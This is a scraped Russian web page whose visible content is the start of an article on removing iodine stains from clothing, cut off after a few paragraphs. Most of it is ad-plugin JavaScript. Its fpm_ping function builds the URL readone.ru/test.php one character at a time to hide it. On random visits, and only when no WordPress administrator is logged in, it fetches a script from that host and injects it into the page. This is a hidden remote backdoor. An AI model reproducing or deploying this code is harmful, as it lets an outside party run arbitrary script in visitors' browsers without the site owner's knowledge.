u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"22633","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<center>\n<!-- Yandex.RTB R-A-471090-17 -->\n<div id=\"yandex_rtb_R-A-471090-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-17',\n    blockId: 'R-A-471090-17'\n  })\n})<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center>\n<!-- Yandex.RTB R-A-471090-17 -->\n<div id=\"yandex_rtb_R-A-471090-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-17',\n    blockId: 'R-A-471090-17'\n  })\n})<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"22634","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center>\n\n\n\n\n\n\n<!-- Yandex.RTB R-A-471090-1 -->\n<div id=\"yandex_rtb_R-A-471090-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-1\",\n                renderTo: \"yandex_rtb_R-A-471090-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n\n\n<br>\n<sjdiv id=\"SlickJumpNativeAds-sm1upu\"><\/sjdiv>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"2","document":"false"}},"content":[],"user":[]},{"id":"22635","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm04yq\"><\/sjdiv>\n<br>\n<!-- Yandex.RTB R-A-471090-2 -->\n<div id=\"yandex_rtb_R-A-471090-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-2\",\n                renderTo: \"yandex_rtb_R-A-471090-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm04yq\"><\/sjdiv>\n<br>\n<!-- Yandex.RTB R-A-471090-2 -->\n<div id=\"yandex_rtb_R-A-471090-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-2\",\n                renderTo: \"yandex_rtb_R-A-471090-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"22636","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center>\n<sjdiv id=\"SlickJumpNativeAds-sm04yp\"><\/sjdiv>\n  <br>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_336_3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"3713271690\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<br>\n\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId261526' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 261526,\n\t\t\tcontainerId: 'containerId261526'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center>\n<sjdiv id=\"SlickJumpNativeAds-sm04yp\"><\/sjdiv>\n<br>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_336_3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"3713271690\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<br>\n\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId261526' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 261526,\n\t\t\tcontainerId: 'containerId261526'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\n\n<\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"39869","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<br>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<br>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"12","start":"","max":"","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["россия"]},"city":{"allow":[],"disallow":[]}}}},{"id":"40840","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-471090-18 -->\n<div id=\"yandex_rtb_R-A-471090-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-18',\n    blockId: 'R-A-471090-18'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-471090-18 -->\n<div id=\"yandex_rtb_R-A-471090-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-18',\n    blockId: 'R-A-471090-18'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"40877","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-471090-24 -->\n<div id=\"yandex_rtb_R-A-471090-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-471090-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-471090-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-471090-24 -->\n<div id=\"yandex_rtb_R-A-471090-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-471090-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-471090-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"250","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"40916","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_336_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"9249487648\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_336_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"9249487648\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"40917","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}}]);
</script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	 
	<!--[if lt IE 9]><script src="https://tytmaster.ru/wp-content/themes/tyt/js/html5.js"></script><![endif]-->
	<link rel="stylesheet" href="https://tytmaster.ru/wp-content/themes/tyt/style.css" type="text/css" media="screen" />	
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/jquery.cycle2.min.js"></script>
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/jquery.cycle2.carousel.min.js"></script>
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/custom.js"></script>
		 <meta name="yandex-verification" content="d6534ec0bcd06bba" />
	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Noto+Sans" rel="stylesheet">

<script type="text/javascript" src="https://majorpushme1.com/?ma=mfsdanbygi5ha3ddf4zdanbr" async></script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiIHNyYz0iLy9zanNtYXJ0Y29udGVudC5vcmcvc3RhdGljL3BsdWdpbi1zaXRlL2pzL3NqcGx1Z2luLmpzIiBkYXRhLXNpdGU9IjZob2MiPjwvc2NyaXB0Pg=="/>
<meta name="40bfa19540da80b9b0d7d212e7103411" content="">
</head>
<body data-rsssl=1 oncopy="return false;">
<div id="wrap"> 	
	<header><div class="logo"><a href="https://tytmaster.ru"></a></div>
<div class="clear"></div>	 <div class="top_line">	</div>
</header>	<section id="content">
		<section id="posts">
			<div class="breadcrumbs">
 <div class="breadcrumb"><a href="https://tytmaster.ru/category/instrukcii/">
  <span>Инструкции</span></a></div>
   </div>
			<article class="post">
				<div class="breadc"></div>
				<h1>Пятно от йода &#8211; простые способы как вывести сложные пятна и особенности удаления йода (видео + 100 фото)</h1>
				
						<div class="author">Автор: <a href="https://tytmaster.ru/shkola-tvorchestva-canva/">Школа творчества Canva</a></div>
				<div class="post_info"> <div class="clear"></div>
				</div>
				<div class="entry">
					<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p style="text-align: justify;">Пятна от йода &#8211; довольно коварные пятна, которые буквально прирастают к одежде или поверхностям предметов. Довольно часто хозяйки ищут советы о том, как убрать пятно от йода.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda.jpg"><img decoding="async" width="850" height="566" class="aligncenter size-full wp-image-23332" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-768x511.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Не стоит думать, что любимую кофту или полотенце можно уже выбрасывать. Достаточно применить ряд методик по выведению ненавистной кляксы и вещь снова будет радовать.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-1.jpeg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-full wp-image-23334" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-1.jpeg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-1.jpeg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-1-768x432.jpeg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<div id="ez-toc-container" class="ez-toc-v2_0_11 counter-flat counter-numeric ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Краткое содержимое статьи:</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9E%D1%82_%D1%87%D0%B5%D0%B3%D0%BE_%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D1%82_%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81_%D0%B2%D1%8B%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BF%D1%8F%D1%82%D0%BD%D0%B0" title="От чего зависит процесс выведения пятна">От чего зависит процесс выведения пятна</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-2" href="#%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5_%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0" title="Главные правила">Главные правила</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-3" href="#%D0%94%D0%BB%D1%8F_%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B0_%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D0%B1%D1%83%D0%B5%D0%BC_%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D1%87%D0%BD%D1%8B%D0%B5_%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0" title="Для начала попробуем подручные средства">Для начала попробуем подручные средства</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-4" href="#%D0%94%D1%80%D1%83%D0%B3%D0%B8%D0%B5_%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85%D0%BD%D0%BE%D1%81%D1%82%D0%B8" title="Другие поверхности">Другие поверхности</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-5" href="#%D0%A5%D0%B8%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0" title="Химические средства">Химические средства</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-6" href="#%D0%A4%D0%BE%D1%82%D0%BE_%D0%BF%D1%8F%D1%82%D0%B5%D0%BD_%D0%BE%D1%82_%D0%B9%D0%BE%D0%B4%D0%B0" title="Фото пятен от йода">Фото пятен от йода</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%9E%D1%82_%D1%87%D0%B5%D0%B3%D0%BE_%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D1%82_%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81_%D0%B2%D1%8B%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BF%D1%8F%D1%82%D0%BD%D0%B0"></span>От чего зависит процесс выведения пятна<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Много значит ткань, на которую попал йод. Если это плотная материя, придется постараться подольше. Когда пятно на тонком шелке, делать много манипуляций не доведется.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-3.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-full wp-image-23335" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-3.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-3.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-3-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Важно сразу приступать к процессу избавления от йодного пятна. Застарелые разводы вывести намного сложнее свежих.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-2.jpeg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-23336" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-2.jpeg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-2.jpeg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-2-768x512.jpeg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Если йод попал на синтетическую ткань, химические средства и пятновыводители на основе хлора только навредят, разрушив волокна полотна. То же касается цветных тканей, сильно линяющих при стирке.<script data-noptimize>fpm_start( "true" )</script>
